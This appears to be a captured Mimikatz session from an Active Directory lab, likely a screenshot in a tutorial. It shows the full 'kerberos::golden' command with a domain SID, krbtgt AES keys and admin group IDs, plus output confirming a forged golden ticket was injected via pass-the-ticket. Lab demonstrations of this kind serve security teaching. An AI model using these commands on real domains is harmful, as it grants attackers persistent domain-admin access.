 mimikatz # kerberos::golden /domain:laboratory.com /sid:S-1-5-21-2887617102-571860142-2842202920 /aes128:ff0991b36e28e82
0618f828e85d965d7 /aes256:2f65d1c87bea5fea2dae2153859b72f1e2978660f3ceaa07d05800f45b0aa683 /user:administrator /id:500 /
groups:513,512,520,518,519 /ptt /endin:600
User      : administrator
Domain    : laboratory.com (LABORATORY)
SID       : S-1-5-21-2887617102-571860142-2842202920
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ff0991b36e28e820618f828e85d965d7 - aes128_hmac
Lifetime  : 9/15/2019 1:22:18 PM ; 9/15/2019 11:22:18 PM ; 9/15/2019 11:22:18 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'administrator @ laboratory.com' successfully submitted for current session